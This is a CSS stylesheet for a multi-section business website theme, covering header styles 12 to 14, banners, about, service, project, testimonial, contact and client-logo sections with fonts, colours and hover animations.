.estimate-section .inner-box .text h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 34px;
	font-family: 'Barlow', sans-serif;
	color: #242424;
	font-weight: 500;
	margin-bottom: 27px;
}

.estimate-section .inner-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #4d4d4d;
	margin-bottom: 30px;
}

.estimate-section .inner-box .text p:last-child{
	margin-bottom: 0px;
	font-style: italic;
	font-size: 20px;
	line-height: 30px;
}

.cta-section.home-11{
	margin-top: -140px;
}

.team-style-two.home-11 .coupon-block-one .inner-box .discount-box h2 .discount{
	color: #fff;
}

.home_landscaping{
	padding: 0px 160px;
	width: 100%;
	background-repeat: repeat-y repeat-x;
	background-position: center;
}

.home_landscaping:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/shape/shape-31.png);
	width: 100%;
	height: 734px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: top center;
	left: 0px;
	top: 0px;
}

.home_landscaping .main_box_content{
	position: relative;
	background: #fcfdeb;
	box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.60);
}


/** header-style-12 **/

.header-style-12{
	position: relative;
}

.header-style-12 .header{
	background: transparent;
	box-shadow: none;
}

.header-style-12 .outer-box{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0px 70px;
}

.header-style-12 .logo-box{
	position: relative;
	padding: 54px 0px 25px 0px;
}

.header-style-12 .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-12 .outer-box .main-menu .navigation>li>a{
	border: none;
	color: #1a1e23;
	font-family: 'Barlow', sans-serif;
	text-transform: uppercase;
	padding: 0px 22px;
}

.header-style-12 .outer-box .header-right .call-box{
	position: relative;
	display: block;
	margin-bottom: 3px;
}

.header-style-12 .outer-box .header-right .call-box h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #384227;
}

.header-style-12 .outer-box .header-right .call-box h4 a{
	display: inline-block;
	font-size: 22px;
	font-weight: 600;
}

.header-style-12 .outer-box .header-right .call-box h4 a:hover{
	text-decoration: underline;
}

.header-style-12.main-header .nav-btn .bar{
	background: #32332f;
}

.header-style-12 .top-info{
	position: relative;
	display: flex;
	align-items: center;
	justify-content: right;
	padding-top: 33px;
}

.header-style-12 .main-menu .navigation>li{
	padding-bottom: 19px;
}

.header-style-12 .top-info .social-links{
	margin-right: 22px;
}

.header-style-12 .top-info .social-links li{
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 19px;
	width: 36px;
	border-right: 1px solid #b8bfa8;
	text-align: center;
}

.header-style-12 .top-info .social-links li:first-child{
	border-left: 1px solid #b8bfa8;
}

.header-style-12 .top-info .social-links li a{
	display: inline-block;
	color: #1b310c;
}

.header-style-12.main-header .sticky-header{
	background: #fcfdeb;
	padding: 0px 230px;
}

.header-style-12.main-header .logo-box{
	padding: 15px 0px 15px 0px;
}

.news-style-four.home-12 .single-blog-style1 .img-holder .inner img{
	opacity: 1 !important;
}


/** slider-style-four **/

.slider-style-four{
	position: relative;
	padding: 0px 70px;
}

.slider-style-four .slide-item{
	height: 600px;
	padding: 0px;
}

.slider-style-four .banner-carousel .slide-item:before{
	opacity: 0.1;
}

.slider-style-four .leaf-image{
	position: absolute;
	left: 70px;
	bottom: 0px;
	width: 77px;
	height: 126px;
	background-repeat: no-repeat;
	z-index: 2;
}


/** about-style-11 **/

.about-style-11{
	position: relative;
	padding: 115px 0px 120px 0px;
}

.home_landscaping .sec-title-two h2{
	color: #242424 !important;
}

.home_landscaping .sec-title-two.light h2{
	color: #fff !important;
}

.content_block_23 .content-box{
	position: relative;
	display: block;
}

.content_block_23 .content-box .text{
	position: relative;
	display: block;
	margin-bottom: 34px;
}

.content_block_23 .content-box .text h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #424242;
	font-weight: 400;
	margin-bottom: 35px;
}

.content_block_23 .content-box .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #424242;
	margin-bottom: 0px;
}

.content_block_23 .content-box .lower-box .author-box{
	position: relative;
	display: block;
	padding: 18px 0px 11px 110px;
	float: left;
	margin-right: 55px;
}

.content_block_23 .content-box .lower-box .author-box .thumb-box{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 79px;
	height: 79px;
	border-radius: 50%;
}

.content_block_23 .content-box .lower-box .author-box .thumb-box img{
	width: 100%;
	border-radius: 50%;
}

.content_block_23 .content-box .lower-box .author-box .thumb-box h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Roboto', sans-serif;
	color: #494949;
	font-weight: 700;
	margin-bottom: 0px;
}

.content_block_23 .content-box .lower-box .author-box .thumb-box .designation{
	position: relative;
	display: block;
	font-size: 16px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #494949;
}

.content_block_23 .content-box .lower-box .signature{
	position: relative;
	float: left;
}

.content_block_23 .content-box .sec-title-two{
	margin-bottom: 26px;
}

.about-style-11 .image-box{
	position: relative;
	display: block;
	padding-left: 233px;
	margin-left: 12px;
}

.about-style-11 .image-box .image-1{
	position: relative;
}

.about-style-11 .image-box .image-2{
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.about-style-11 .image-box .image{
	overflow: hidden;
}

.about-style-11 .image-box .image img{
	width: 100%;
}

.about-style-11 .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.about-style-11 .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.about-style-11 .pattern-layer{
	position: absolute;
	left: 60%;
	top: 0px;
	width: 180px;
	height: 133px;
	background-repeat: no-repeat;
}


/** service-style-11 **/

.service-style-11{
	position: relative;
	padding-bottom: 120px;
}

.service-style-11 .inner-container{
	position: relative;
	padding-top: 115px;
	border-top: 1px solid #c5c5c5;
	margin-bottom: 80px;
}

.service-block-11 .inner-box{
	position: relative;
	display: block;
	background: #fff;
	border-radius: 5px;
	overflow: hidden;
	box-shadow: 0px 5px 0px 0px rgba(0, 0, 0, 0.05);
}

.service-block-11 .inner-box .image-box{
	position: relative;
	display: block;
	overflow: hidden;
}

.service-block-11 .inner-box .image-box img{
	width: 100%;
	transition: all 500ms ease;
}

.service-block-11 .inner-box:hover .image-box img{
	transform: scale(1.05);
	opacity: 0.4;
}

.service-block-11 .inner-box .lower-content{
	position: relative;
	display: block;
	padding: 28px 35px 33px 30px;
	border: 1px solid #ddddd5;
	border-top: none;
	border-radius: 0px 0px 5px 5px;
}

.service-block-11 .inner-box .lower-content h3{
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 29px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	margin-bottom: 16px;
}

.service-block-11 .inner-box .lower-content h3 a{
	position: relative;
	display: inline-block;
	color: #10250f;
}

.service-block-11 .inner-box .lower-content h3 a:hover{

}

.service-block-11 .inner-box .lower-content .link a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	text-transform: uppercase;
}

.service-block-11 .inner-box .lower-content .link a:hover{
	color: #10250f;
}

.service-block-11{
	margin-bottom: 5px;
}

.service-style-11 .owl-carousel .owl-nav.disabled{
	position: relative;
	display: block;
	text-align: center;
	margin-top: 60px;
}

.service-style-11 .owl-carousel .owl-prev span, 
.service-style-11 .owl-carousel .owl-next span{
	position: relative;
	display: block;
	line-height:inherit;
}

.service-style-11 .owl-carousel .owl-prev, 
.service-style-11 .owl-carousel .owl-next{
	position: relative;
	display: inline-block;
	width: 43px;
	height: 43px;
	line-height: 39px;
	border: 2px solid #a7afb6;
	border-radius: 50%;
	font-size: 20px;
	text-align: center;
	color: #a7afb6;
	margin: 0px 10px;
	transition: all 500ms ease;
}

.service-style-11 .owl-carousel .owl-prev:hover, 
.service-style-11 .owl-carousel .owl-next:hover{
	color: #fff;
}

.service-style-11 .owl-carousel .owl-prev:before, 
.service-style-11 .owl-carousel .owl-next:before{
	position: absolute;
	content: '';
	background: #d1d6d0;
	width: 40px;
	height: 1px;
	top: 20px;
}

.service-style-11 .owl-carousel .owl-nav .owl-prev:before{
	left: -53px;
}

.service-style-11 .owl-carousel .owl-nav .owl-next:before{
	right: -53px;
}

.service-style-11 .lower-content .text h3{
	position: relative;
	display: block;
	font-size: 30px;
	line-height: 36px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: #242424;
}

.service-style-11 .lower-content .text p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	font-weight: 600;
	color: #242424;
	margin-bottom: 0px;
}


/** project-style-six **/

.project-style-six{
	position: relative;
	background: #243015;
	padding: 115px 0px 90px 0px;
}

.project-style-six .pattern-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.project-style-six .sec-title-two .link-box{
	position: absolute;
	right: 0px;
	bottom: 5px;
}

.project-style-six .sec-title-two .link-box a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 14px;
	font-weight: 700;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
}

.project-style-six .sec-title-two .link-box a:hover{
	color: #fff;
}

.project-style-six .sec-title-two{
	margin-bottom: 63px;
}

.project-style-six .project-block-one .inner-box .image{
	border-radius: 8px;
}

.project-style-six .project-block-one .inner-box .image img{
	border-radius: 8px;
}

.project-style-six .project-block-one .inner-box:hover .image img{
	opacity: 0.5;
}


/** chooseus-style-eight **/

.chooseus-style-eight{
	position: relative;
	background: #ebf5dd;
	padding: 112px 0px 53px 0px;
}

.chooseus-style-eight .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: calc(50% - 135px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.chooseus-style-eight .bg-layer:before{
	position: absolute;
	content: '';
	background: #435136;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.9;
}

.chooseus-style-eight .testimonial-inner{
	position: relative;
	display: block;
	margin-right: 115px;
}

.chooseus-style-eight .testimonial-content .inner-box{
	position: relative;
	display: block;
}

.chooseus-style-eight .testimonial-content .inner-box .text{
	position: relative;
	display: block;
	padding: 47px 40px 62px 47px;
	margin-bottom: 53px;
}

.chooseus-style-eight .testimonial-content .inner-box .text .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 398px;
	height: 329px;
	background-repeat: no-repeat;
	background-position: bottom center;
}

.chooseus-style-eight .testimonial-content .inner-box .text h4{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-style: italic;
	font-weight: 400;
}

.chooseus-style-eight .testimonial-content{
	margin-top: 15px;
}

.chooseus-style-eight .testimonial-content .inner-box .text .quote-1{
	position: absolute;
	left: 43px;
	top: -15px;
	font-size: 36px;
	line-height: 40px;
	color: #f1f1c7;
}

.chooseus-style-eight .testimonial-content .inner-box .text .quote-2{
	position: absolute;
	right: 45px;
	bottom: -28px;
	font-size: 36px;
	line-height: 40px;
	color: #f1f1c7;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box{
	position: relative;
	display: block;
	padding: 13px 0px 11px 95px;
	margin-left: 50px;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box .author-thumb{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 72px;
	height: 72px;
	border-radius: 50%;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box .author-thumb img{
	width: 100%;
	border-radius: 50%;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box h5{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 0px;
}

.chooseus-style-eight .testimonial-content .inner-box .author-box .designation{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 24px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
}

.chooseus-style-eight .content_block_seven .content-box .inner-box .single-item .inner{
	padding-top: 15px;
	padding-bottom: 15px;
}

.chooseus-style-eight .content_block_seven .content-box .inner-box .single-item .inner .icon-box{
	font-size: 55px;
}

.news-style-four.home-12{
	background: transparent;
}

.news-style-four.home-12 .text-holder .bottom-box a:before{
	display: none;
}

.news-style-four.home-12 .text-holder .bottom-box a:hover{
	text-decoration: underline;
}


/** contact-section **/

.contact-section{
	position: relative;
}

.contact-section .inner-container{
	position: relative;
	padding: 115px 0px 115px 0px;
	border-top: 1px solid #babdb0;
}

.contact-section .map-inner{
	position: relative;
	display: block;
	margin-right: 30px;
}

.contact-section .map-inner .contact-map-outer .map-canvas{
	height: 435px;
}

.contact-section .contact-form-inner .form-group{
	position: relative;
	display: block;
	margin-bottom: 15px;
}

.contact-section .contact-form-inner .form-group:last-child{
	margin-bottom: 0px;
}

.contact-section .contact-form-inner .form-group input[type='text'],
.contact-section .contact-form-inner .form-group input[type='email'],
.contact-section .contact-form-inner .form-group textarea{
	position: relative;
	display: block;
	width: 100%;
	height: 50px;
	background: #fff;
	border: 1px solid #dfe0ce;
	font-size: 17px;
	color: #606060;
	font-family: 'Barlow', sans-serif;
	padding: 10px 25px;
	transition: all 500ms ease;
}

.contact-section .contact-form-inner .form-group textarea{
	height: 165px;
	resize: none;
	margin-bottom: 10px;
}

.contact-section .contact-form-inner .form-group input:focus,
.contact-section .contact-form-inner .form-group textarea:focus{

}

.contact-section .contact-form-inner .form-group .theme-btn-two{
	background: #2f510c;
}

.contact-section .sec-title-two{
	margin-bottom: 50px;
}

.contact-section .image-layer{
	position: absolute;
	right: 20px;
	bottom: 50px;
}

.clients-section.home-12{
	padding-top: 0px;
	padding-bottom: 120px;
}

.clients-section .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: -45px;
	width: 100%;
	height: 89px;
	background-repeat: repeat-x;
	z-index: 1;
	animation: slide 100s linear infinite;
  -webkit-animation: slide 100s linear infinite;
}

.main-footer.home-12{
	background: #1a2315;
}

.main-footer.home-12 .footer-top .newsletter-widget form .form-group input[type="email"]{
	background: #0e1309;
}

.main-footer.home-12 .footer-top{
	padding-top: 150px;
}

.clients-section .logo-list li{
	position: relative;
	float: left;
	width: 25%;
	text-align: center;
	height: 98px;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 1px solid #dbdcdd;
	border-right: none;
}

.clients-section .logo-list li:first-child,
.clients-section .logo-list li:nth-child(2),
.clients-section .logo-list li:nth-child(3),
.clients-section .logo-list li:nth-child(4){
	border-bottom: none;
}

.clients-section .logo-list li:last-child,
.clients-section .logo-list li:nth-child(4){
	border-right: 1px solid #dbdcdd;
}



/** header-style-13 **/

.header-style-13 .outer-box .main-menu .navigation>li:before{
	display: none;
}

.header-style-13 .support-box .icon-box{
	font-size: 40px;
	color: rgba(255, 255, 255, 0.50);
}

.header-style-13 .support-box h6{
	margin-bottom: 5px;
}

.header-style-13 .outer-box .logo-box {
  padding: 53px 0px 30px 0px;
}

.header-style-13 .outer-box .main-menu .navigation{
	margin-top: 23px;
}

.header-style-13 .header-right{
	padding-top: 48px;
}

.header-style-13.main-header .nav-btn .bar{
	background: #fbab2b;
}

.header-style-13.main-header .outer-box .main-menu .navigation>li:hover>a, 
.header-style-13.main-header .outer-box .main-menu .navigation>li.current>a{
	color: #fff;
}


/** banner-style-nine **/

.banner-style-nine{
	position: relative;
	background-image: -webkit-linear-gradient( 0deg, #1e2b3b 0%, #121c29 100%);
	overflow: hidden;
}

.banner-style-nine .pattern-layer{
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.banner-style-nine:before{
	display: none;
}

.banner-style-nine .inner-box .appointment-box{
	border-radius: 10px 10px 0px 0px;
}

.banner-style-nine .inner-box .form-inner .form-group input[type="text"], 
.banner-style-nine .inner-box .form-inner .form-group input[type="email"], 
.banner-style-nine .inner-box .form-inner .form-group textarea{
	background: #ffba4c;
	border-color: #e8a842;
}

.banner-style-nine .inner-box .form-inner .form-group button{
	background: #1a2736;
	border-radius: 0px;
}

.banner-style-nine .inner-box .form-inner .form-group button:hover{
	color: #1a2736 !important;
	transition: all 500ms ease;
}

.banner-style-nine .inner-box .form-inner .form-group button:before{
	background: #fff;
	opacity: 1;
}

.banner-style-nine .inner-box .image-box{
	left: 20px;
}

.banner-style-nine .content-box{
	position: relative;
	display: block;
	padding: 128px 0px 100px 0px;
	margin-left: -80px;
	margin-right: -100px;
	z-index: 2;
}

.banner-style-nine .content-box h2{
	position: relative;
	display: block;
	font-size: 60px;
	line-height: 63px;
	font-weight: 900;
	margin-bottom: 22px;
}

.banner-style-nine .content-box p{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	font-weight:400;
	margin-bottom: 38px;
}

.banner-style-nine .content-box .list-item{
	margin-bottom: 35px;
}

.banner-style-nine .content-box .list-item li{
	position: relative;
	display: block;
	float: left;
	margin-right: 60px;
	text-align: center;
}

.banner-style-nine .content-box .list-item li:last-child{
	margin-right: 0px;
}

.banner-style-nine .content-box .list-item li .icon-box{
	position: relative;
	display: block;
	margin-bottom: 12px;
}

.banner-style-nine .content-box .list-item li h5{
	position: relative;
	display: block;
	font-size: 17px;
	line-height: 20px;
	font-family: 'Barlow', sans-serif;
	font-weight: 500;
	color: #fff;
}

.banner-style-nine .content-box .btn-box .theme-btn-two{
	color: #1a2635 !important;
}

.banner-style-nine .content-box .btn-box .theme-btn-two span:before{
	background-image: url(../images-2/icons/icon-15.png);
}

.banner-style-nine .inner-box{
	position: absolute;
	bottom: 0px;
	right: 0px;
	padding-bottom: 0px;
	margin-top: 0px;
	z-index: 1;
}

.banner-style-nine .inner-box .form-inner .form-group .icon{
	color: #fff;
}

.banner-style-nine .inner-box:before{
	position: absolute;
	content: '';
	background: #172332;
	width: 675px;
	height: 675px;
	border-radius: 50%;
	right: 70px;
	bottom: -30px;
	z-index: -1;
}

.banner-style-nine .inner-box:after{
	position: absolute;
	content: '';
	border: 2px solid rgba(255, 255, 255, 0.10);
	border-radius: 50%;
	width: 780px;
	height: 780px;
	right: 0px;
	bottom: -120px;
	z-index: -1;
}


/** about-style-12 **/

.about-style-12{
	position: relative;
	padding: 115px 0px 115px 0px;
	background: #131d2b;
	overflow: hidden;
}

.about-style-12 .tabs-content .tab{
	position: relative;
	display: none;
	-webkit-transform: translateY(35px);
	-ms-transform: translateY(35px);
	transform: translateY(35px);
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
	z-index:10;
}

.about-style-12 .tabs-content .tab.active-tab{
	display: block;
	margin-top: 0px;
	-webkit-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
}

.about-style-12 .tabs-content{
	position: relative;
	margin-left: -125px;
}

.about-style-12 .tabs-content .inner-box .image-box{
	position: relative;
	display: block;
	margin-right: 36px;
}

.about-style-12 .tabs-content .inner-box .image-box .image{
	position: relative;
	overflow: hidden;
}

.about-style-12 .tabs-content .inner-box .image-box .image:before{
  position: absolute;
  top: 0;
  left: -100%;
  z-index: 2;
  display: block;
  content: '';
  width: 50%;
  height: 100%;
  background: -o-linear-gradient(left, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgba(255, 255, 255, .3)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, .3) 100%);
  -webkit-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
  z-index: 1;
}

.about-style-12 .tabs-content .inner-box .image-box .image:hover:before {
  -webkit-animation: shine 1s;
  animation: shine 1s;
}

.about-style-12 .tabs-content .inner-box .image-box .image img{
	width: 100%;
}

.about-style-12 .tabs-content .inner-box .content-box{
	position: relative;
	display: block;
	margin-top: -12px;
	margin-left: 22px;
}

.about-style-12 .tabs-content .inner-box .content-box:before{
	position: absolute;
	content: '';
	background-image: url(../images-2/shape/shape-50.png);
	width: 140px;
	height: 87px;
	right: 53px;
	bottom: -29px;
	background-repeat: no-repeat;
}

.about-style-12 .tabs-content .inner-box .content-box h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 54px;
	font-family: 'Roboto', sans-serif;
	font-weight: 700;
	color: #fff;
	margin-bottom: 45px;
	text-transform: capitalize;
}

.about-style-12 .tabs-content .inner-box .content-box .list{
	margin-bottom: 46px;
}

.about-style-12 .tabs-content .inner-box .content-box .list li{
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #fff;
	margin-bottom: 12px;
	padding-left: 43px;
}

.about-style-12 .tabs-content .inner-box .content-box .list li:last-child{
	margin-bottom: 0px;
}

.about-style-12 .tabs-content .inner-box .content-box .list li:before{
	position: absolute;
	content: "";
	background-image: url(../images-2/icons/icon-27.png);
	left: 0px;
	top: 4px;
	width: 22px;
	height: 23px;
}

.about-style-12 .tabs-content .inner-box .content-box .theme-btn-two{
	padding: 18px 26px 16px 26px;
}

.about-style-12 .tab-button-column{
	position: relative;
	display: block;
	margin-left: 20px;
	padding-left: 50px;
	border-left: 1px solid rgba(255, 255, 255, 0.10);
}

.about-style-12 .tab-button-column .tab-buttons li{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 26px;
	font-family: 'Barlow', sans-serif;
	color: #a6b7cc;
	text-transform: uppercase;
	cursor: pointer;
	margin-bottom: 16px;
	transition: all 500ms ease;
}

.about-style-12 .tab-button-column .tab-buttons li:last-child{
	margin-bottom: 0px;
}

.about-style-12 .big-text{
	position: absolute;
	left: -10px;
	bottom: -10px;
	font-size: 180px;
	line-height: 100px;
	font-family: 'Roboto', sans-serif;
	font-weight: 900;
	color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(255,255,255,0.1);
	text-transform: lowercase;
}


.service-style-two.home-13 .service-block-two .inner-box:hover .icon-box {
  background: -webkit-linear-gradient(90deg, #fff, #fff 100%);
}

.service-style-two .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: calc(50% - 235px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.service-style-two .bg-layer:before{
	position: absolute;
	content: '';
	background: #1e2b3b;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.94;
}


/** chooseus-style-nine **/

.chooseus-style-nine{
	position: relative;
	padding: 113px 0px 60px 0px;
}

.chooseus-style-nine .bg-layer{
	position: absolute;
	top: 0px;
	right: 0px;
	width: calc(50% - 235px);
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.chooseus-style-nine .bg-layer:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.30;
}

.chooseus-style-nine .content_block_seven .content-box .sec-title-two h2{
	margin-bottom: 0px;
}

.chooseus-style-nine .content_block_seven .content-box .sec-title-two{
	margin-bottom: 26px;
}

.chooseus-style-nine .big-text{
  position: absolute;
  left: calc(50% + 230px);
  bottom: -5px;
  font-size: 150px;
  line-height: 100px;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  color: transparent;
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: #aa8e7f;
}


/** project-style-seven **/

.project-style-seven{
	position: relative;
	padding: 115px 180px 90px 180px;
	background: #0e1620;
}

.project-style-seven .sec-title-two{
	margin-bottom: 57px;
}

.project-style-seven .project-block-one .inner-box .image{
	border-radius: 8px;
	background: #0e1620;
}

.project-style-seven .project-block-one .inner-box .image img{
	border-radius: 8px;
	transition: all 500ms ease;
}

.project-style-seven .project-block-one .inner-box:hover .image img{
	opacity: 0.5;
}

.project-style-seven .owl-nav-style-one.owl-theme .owl-nav{
	right: 210px;
	top: -118px;
}


/** cta-style-four **/

.cta-style-four{
	position: relative;
	background: #131d2b;
}

.cta-style-four .bg-layer{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 50%;
	background: #0e1620;
}

.cta-style-four .inner-container .bg-image{
	position: absolute;
	top: 0px;
	right: 0px;
	width: 584px;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 0% 100%, 22% 0%);
}

.cta-style-four .inner-container .bg-image:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.34;
}

.cta-style-four .inner-container{
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 8px;
	padding: 56px 50px 54px 70px;
}

.cta-style-four .inner-container .text{
	position: relative;
	max-width: 530px;
	width: 100%;
}

.cta-style-four .inner-container .text h2{
	position: relative;
	display: block;
	font-size: 42px;
	line-height: 50px;
	font-family: 'Roboto', sans-serif;
	color: #131d2b;
	font-weight: 900;
	margin-bottom: 11px;
}

.cta-style-four .inner-container .text h3{
	position: relative;
	display: block;
	font-size: 26px;
	line-height: 34px;
	font-family: 'Roboto', sans-serif;
	color: #131d2b;
	font-weight: 700;
}

.cta-style-four .inner-container .text h3 a{
	display: inline-block;
	color: #131d2b;
}

.cta-style-four .inner-container .text h3 a:hover{
	text-decoration: underline;
}

.testimonial-style-three.home-13{
	background: #131d2b;
}

.testimonial-style-three.home-13 .map-layer{
	top: 0px;
}


/** our-company-section **/

.our-company-section{
	position: relative;
	padding: 120px 0px;
	background: #ededf1;
}

.our-company-section .content-box{
	position: relative;
	display: block;
}

.our-company-section .content-box .inner-box{
	position: relative;
	display: block;
	max-width: 370px;
	width: 100%;
	z-index: 1;
}

.our-company-section .content-box .inner-box h2{
	position: relative;
	display: block;
	font-size: 45px;
	line-height: 55px;
	font-family: 'Roboto', sans-serif;
	color: #000;
	font-weight: 900;
	margin-bottom: 18px;
}

.our-company-section .content-box .inner-box p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #3c3c3c;
	margin-bottom: 56px;
}

.our-company-section .content-box .inner-box .certificat{
	position: relative;
	display: block;
}

.our-company-section .content-box .image-box{
	position: absolute;
	right: 22px;
	bottom: -31px;
}

.our-company-section .video-inner{
	position: relative;
	display: block;
	margin-left: -30px;
	width: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	padding: 156px 0px 151px 0px;
	text-align: center;
}

.our-company-section .video-inner:before{
	position: absolute;
	content: '';
	background: #000000;
	width: 100%;
	height: 100%;
	left: 0px;
	top: 0px;
	opacity: 0.35;
}

.our-company-section .video-inner .video-btn a{
	position: relative;
	display: inline-block;
	width: 70px;
	height: 70px;
	line-height: 84px;
	font-size: 28px;
	color: #fff;
	border-radius: 50%;
	text-align: center;
}

.our-company-section .video-inner .video-btn a:before{
	position: absolute;
	content: '';
	width: 85px;
	height: 85px;
	left: -8px;
	top: -8px;
	border-radius: 50%;
}

.main-header.header-style-13 .sticky-header{
	background: #182634;
}

.main-header.header-style-13 .sticky-header .outer-box .main-menu .navigation{
	margin-top: 12px;
}

.main-header.header-style-13 .sticky-header .option-box{
	margin-top: 30px;
}

.header-style-14.main-header .sticky-header .header-right{
	padding-top: 9px;
}



/** header-style-14 **/

.header-style-14{
	position: relative;
	background: #46302b;
}

.header-style-14.main-header .container{
	max-width: 1310px;
}

.header-style-14.main-header .option-box{
	margin-top: 43px;
	margin-left: 25px;
}

.header-style-14.main-header .outer-box{
	padding: 0px;
}

.header-style-14.main-header .sticky-header{
	background: #674036;
	border-bottom: none;
}

.header-style-14.main-header .sticky-header .outer-box .main-menu .navigation{
	margin-top: 0px;
}

.header-style-14.main-header .sticky-header .option-box{
	margin-top: 19px;
	margin-left: 25px;
}

.header-style-14.main-header .sticky-header .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.header-top-two{
	position: relative;
	width: 100%;
	padding: 10.5px 0px;
}

.header-top-two p{
	position: relative;
	display: block;
	font-size: 18px;
	line-height: 28px;
	font-family: 'Barlow', sans-serif;
	color: #ddc59a;
	padding-left: 33px;
	margin-bottom: 0px;
}

.header-top-two p i{
	position: absolute;
	left: 0px;
	top: 4px;
	font-size: 26px;
}

.header-top-two p a{
	position: relative;
	display: inline-block;
	font-size: 20px;
	font-weight: 600;
	color: #fff;
}

.header-top-two p a:hover{
	text-decoration: underline;
}

.header-style-14 .header{
	background: #653d34;
}

.header-style-14 .header .shape{
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

.header-style-14 .header .outer-box{
	padding: 0px;
}

.header-style-14 .outer-box .logo-box{
	float: none;
	margin: 0px;
	padding: 30px 0px 30px 0px;
}

